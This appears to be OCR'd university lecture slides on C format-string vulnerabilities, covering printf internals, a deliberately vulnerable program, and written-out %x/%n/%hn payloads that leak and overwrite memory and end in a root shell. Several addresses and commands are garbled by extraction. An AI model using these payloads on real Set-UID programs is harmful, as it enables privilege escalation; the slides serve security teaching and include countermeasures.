

## Format-String Vulnerability

Instructor: Fengwei Zhang

#### Outline



- Format String
- Access optional arguments
- How printf() works
- Format string attack
- How to exploit the vulnerability
- Countermeasures

### **Format String**



 printf() - To print out a string according to a format.

```
int printf(const char *format,
...);
```

- The argument list of printf() consists of :
  - One concrete argument format
  - Zero or more optional arguments
- Hence, compilers don't complain if less arguments are passed to printf() during invocation.

### **Access Optional Arguments**



```
#include <stdio.h>
#include <stdarg.h>
int myprint (int Narg, ...)
  int i;
                                             1
  va_list ap;
                                             2
 va_start(ap, Narg);
  for(i=0; i<Narq; i++) {
                                             3
    printf("%d ", va_arg(ap, int));
    printf("%f\n", va_arg(ap, double));
                                             4
                                             (5)
  va_end(ap);
int main() {
 myprint (1, 2, 3.5);
 myprint(2, 2, 3.5, 3, 4.5);
  return 1;
```

- myprint() shows how printf() actually works.
- Consider myprintf() is invoked in line 7.
- va\_list pointer (line 1) accesses the optional arguments.
- va\_start() macro (line 2)
   calculates the initial position of
   va\_list based on the second
   argument Narg (last argument
   before the optional arguments
   begin)

### **Access Optional Arguments**





- va\_start() macro gets the start address of Narg, finds the size based on the data type and sets the value for va\_list pointer.
- va\_list pointer advances using va\_arg() macro.
- va\_arg(ap, int): Moves the ap pointer (va\_list) up by 4 bytes.
- When all the optional arguments are accessed, va\_end() is called.

#### How printf() Access Optional Arguments



```
#include <stdio.h>
int main()
{
   int id=100, age=25; char *name = "Bob Smith";
   printf("ID: %d, Name: %s, Age: %d\n", id, name, age);
}
```

- Here, printf() has three optional arguments. Elements starting with "%" are called format specifiers.
- printf() scans the format string and prints out each character until "%" is encountered.
- printf() calls va\_arg(), which returns the optional argument pointed by va\_list and advances it to the next argument.

#### How printf() Access Optional Arguments





- When printf() is invoked, the arguments are pushed onto the stack in reverse order.
- When it scans and prints the format string, printf() replaces %d with the value from the first optional argument and prints out the value.
- va\_list is then moved to the position 2.

## Missing Optional Arguments



```
#include <stdio.h>
int main()
{
   int id=100, age=25; char *name = "Bob Smith";
   printf("ID: %d, Name: %s, Age: %d\n", id, name);
}
```

- va\_arg() macro doesn't understand if it reached the end of the optional argument list.
- It continues fetching data from the stack and advancing va\_list pointer.



### Format String Vulnerability



```
printf(user_input);

sprintf(format, "%s %s", user_input, ": %d");
printf(format, program_data);

sprintf(format, "%s %s", getenv("PWD"), ": %d");
printf(format, program_data);
```

 In these three examples, user's input (user\_input) becomes part of a format string.

> What will happen if user\_input contains format specifiers?

#### Vulnerable Code



```
#include <stdio.h>
void fmtstr()
    char input[100];
    int var = 0x11223344;
    /* print out information for experiment purpose */
   printf("Target address: %x\n", (unsigned) &var);
   printf("Data at target address: 0x%x\n", var);
   printf("Please enter a string: ");
    fgets(input, sizeof(input)-1, stdin);
   printf(input); // The vulnerable place
                                               1
   printf("Data at target address: 0x%x\n", var);
void main() { fmtstr(); }
```

### Vulnerable Program's Stack



Inside printf(), the starting point of the optional arguments (va\_list pointer) is the position right above the format string argument.



#### What Can We Achieve?



- Attack 1 : Crash program
- Attack 2: Print out data on the stack
- Attack 3 : Change the program's data in the memory
- Attack 4 : Change the program's data to specific value
- Attack 5 : Inject Malicious Code

### Attack 1: Crash Program



```
$ ./vul
.....
Please enter a string: %s%s%s%s%s%s%s%s
Segmentation fault (core dumped)
```

- User input: %s%s%s%s%s%s%s%s
- printf() parses the format string.
- For each %s, it fetches a value where va\_list points to and advances va\_list to the next position.
- As we give %s, printf() treats the value as address and fetches data from that address. If the value is not a valid address, the program crashes.

#### Attack 2: Print Out Data on the Stack



```
$ ./vul
.....
Please enter a string: %x.%x.%x.%x.%x.%x.%x.%x
63.b7fc5ac0.b7eb8309.bffff33f.11223344.252e7825.78252e78.2e78252e
```

- Suppose a variable on the stack contains a secret (constant) and we need to print it out.
- Use user input: %x%x%x%x%x%x%x%x
- printf() prints out the integer value pointed by va\_list pointer and advances it by 4 bytes.
- Number of %x is decided by the distance between the starting point of the va\_list pointer and the variable. It can be achieved by trial and error.



Goal: change the value of var variable from 0x11223344 to some other value.

- %n: Writes the number of characters printed out so far into memory.
- printf("hello%n",&i) ⇒ When printf() gets to %n, it has already printed 5 characters, so it stores 5 to the provided memory address.
- %n treats the value pointed by the va\_list pointer as a memory address and writes into that location.
- Hence, if we want to write a value to a memory location, we need to have it's address on the stack.



Assuming the address of var is 0xbfffff304 (can be obtained using gdb)

```
$ echo $(printf "\x04\xf3\xff\xbf").%x.%x.%x.%x.%x.%x > input
```

- The address of var is given in the beginning of the input so that it is stored on the stack.
- \$(command): Command substitution. Allows the output of the command to replace the command itself.
- "\x04": Indicates that "04" is an actual number and not as two ascii characters.



- var's address (0xbffff304) is on the stack.
- Goal: To move the va\_list pointer to this location and then use %n to store some value.
- %x is used to advance the va list pointer.
- How many %x are required?





```
$ echo $(printf "\x04\xf3\xff\xbf").%x.%x.%x.%x.%x.%x.%n > input
$ vul < input
Target address: bffff304
Data at target address: 0x11223344
Please enter a string: ****.63.b7fc5ac0.b7eb8309.bffff33f.11223344.
Data at target address: 0x2c ← The value is modified!</pre>
```

- Using trial and error, we check how many %x are needed to print out 0xbffff304.
- Here we need 6 %x format specifiers, indicating 5 %x and 1 %n.
- After the attack, data in the target address is modified to 0x2c (44 in decimal).
- Because 44 characters have been printed out before %n.

#### Attack 4: Change Program's Data to a Specific Value



## Goal: To change the value of var from 0x11223344 to 0x9896a9

```
$ echo $(printf
    "\x04\xf3\xff\xbf")_%.8x_%.8x_%.8x_%.8x_%.10000000x%n > input
$ uvl < input
Target address: bffff304
Data at target address: 0x11223344
Please enter a string:
    ****_00000063_b7fc5ac0_b7eb8309_bffff33f_000000</pre>
```

```
printf() has already printed out 41 characters before \%.10000000x, so, 10000000+41 = 10000041 (0x9896a9) will be stored in 0xbffff304.
```

Precision modifier: Controls the minimum number of digits to print. printf("%.5d", 10) prints number 10 with 5 digits: "00010"



%n: Treats argument as a 4-byte integer

%hn: Treats argument as a 2-byte short integer. Overwrites only 2 significant bytes of the argument.

%hhn: Treats argument as a 1-byte char type. Overwrites the least significant byte of the argument.

```
#include <stdio.h>
void main()
 int a, b, c;
                                                Execution result:
  a = b = c = 0x11223344;
                                                 seed@ubuntu:$ a.out
                                                12345
 printf("12345%n\n", &a);
  printf("The value of a: 0x%x\n", a);
                                                The value of a: 0x5
                                                12345
 printf("12345%hn\n", &b);
                                                The value of b: 0x11220005
  printf("The value of b: 0x%x\n", b);
                                                12345
  printf("12345%hhn\n", &c);
                                                The value of c: 0x11223305
 printf("The value of c: 0x%x\n", c);
```



#### Goal: change the value of var to 0x66887799

- Use %hn to modify the var variable two bytes at a time.
- Break the memory of var into two parts, each with two bytes.
- Most computers use the Little-Endian architecture
   The 2 least significant bytes (0x7799) are stored at address
  - The 2 least significant bytes (0x7799) are stored at address 0xbffff304
  - The 2 significant bytes (0x6688) are stored at 0xbffff306
- If the first %hn gets value x, and before the next %hn, t more characters are printed, the second %hn will get value x+t.



- Overwrite the bytes at 0xbffff306 with 0x6688.
- Print some more characters so that when we reach 0xbffff304, the number of characters will be increased to 0x7799.





- Address A: first part of address of var ( 4 chars )
- Address B : second part of address of var ( 4 chars)
- 4 %.8x : To move va\_list to reach Address 1 (Trial and error, 4x8=32)
- @@@@: 4 chars
- 5 \_ : 5 chars
- Total: 12+5+32 = 49 chars



- To print 0x6688 (26248), we need 26248 49 = 26199 characters as precision field of %x.
- If we use %hn after first address, va\_list will point to the second address and same value will be stored.
- Hence, we put @@@@ between two addresses so that we can insert one more %x and increase the number of printed characters to 0x7799.
- After first %hn, va\_list pointer points to @@@@, the pointer will advance to the second address. Precision field is set to 4368 = 30617 26248 -1 in order to print 0x7799 (30617) when we reach second %hn.

## Attack 5: Inject Malicious Code



Goal: To modify the return address of the vulnerable code and let it point it to the malicious code (e.g., shellcode to execute /bin/sh). Get root access if vulnerable code is a SET-UID program.

#### Challenges:

- Inject Malicious code in the stack
- Find starting address (A) of the injected code
- Find return address (B) of the vulnerable code
- Write value A to B

# Attack 5: Inject Malicious Code



- Using gdb to get the return address and start address of the malicious code.
- Assume that the return address is 0xbffff38c
- Assume that the start address of the malicious code is 0xbfff358

# Goal: Write the value 0xbfffff358 to address 0xbfffff38c Steps:

- Break Oxbffff38c into two contiguous 2-byte memory locations: 0xbffff38c and 0xbffff38e.
- Store 0xbfff into 0xbffff38e and 0xf358 into 0xbffff38c

## Attack 5: Inject Malicious Code



- Number of characters printed before first %hn = 12 + (4x8) + 5 + 49102 = 49151 (0xbfff).
- After first %hn, 13144 + 1 = 13145 are printed
- 49151 + 13145 = 62296 (0xbffff358) is printed on 0xbffff38c



#### Run the Exploit Code



- Compile the vulnerable code with executable stack.
- Make the vulnerable code as a Set-UID program.

```
$ gcc -z execstack -o vul vul.c
$ sudo chown root vul
```

Switch off the address randomization.

```
$ sudo sysctl -w kernel.randomize_va_space=0
```

Run the vulnerable program with our input payload

### Run the Exploit Code



# We couldn't get the shell using the malicious shell to execute /bin/sh.

#### Hypothesis:

- We direct the standard input to a file called input while running the vul program.
- When /bin/sh is triggered from the input file, it inherits the standard input.
- But as we reach the end of the file, there is no more input for the shell program and hence it exits.
- So, the shell program is triggered but exits too quickly before we can see.

#### A Solution



#### Create /tmp/bad as follows:

```
#!/bin/sh
/bin/sh 0<&1</pre>
```

It runs /bin/sh and redirect the standard input (file descriptor 0) so that the standard output (file descriptor 1), which is the terminal, is also used as the standard input.

seed@ubuntu:\$ vul < input Target address: bffff314

Data at target address: 0x11223344

Please enter a string: ���������� 00000063\_b7fc5ac0\_b7eb8309\_bffff34f\_00000

... Many lines are omitted here ...

Data at target address: 0x11223344

# Got the root shell

### Countermeasures: Developer



 Avoid using untrusted user inputs for format strings in functions like printf, sprintf, fprintf, vprintf, scanf, vfscanf.

```
// Vulnerable version (user inputs become part of the format string):
    sprintf(format, "%s %s", user_input, ": %d");
    printf(format, program_data);

// Safe version (user inputs are not part of the format string):
    strcpy(format, "%s: %d");
    printf(format, user_input, program_data);
```

### Countermeasures: Compiler



#### Compilers can detect potential format string vulnerabilities

- Use two compilers to compile the program: gcc and clang.
- We can see that there is a mismatch in the format string.

### Countermeasures: Compiler



- With default settings, both compilers gave warning for the first printf().
- No warning was given out for the second one.

### Countermeasures: Compiler



- On giving an option -wformat=2, both compilers give warnings for both printf statements stating that the format string is not a string literal.
- These warnings just act as reminders to the developers that there is a potential problem but nevertheless compile the programs.

#### Countermeaseures



- Address randomization: Makes it difficult for the attackers to guess the address of the address of the target memory ( return address, address of the malicious code)
- Non-executable Stack/Heap: This will not work. Attackers can use the return-to-libc technique to defeat the countermeasure.
- StackGuard: This will not work. Unlike buffer overflow, using format string vulnerabilities, we can ensure that only the target memory is modified; no other memory is affected.

### Summary



- How format string works
- Format string vulnerability
- Exploiting the vulnerability
- Injecting malicious code by exploiting the vulnerability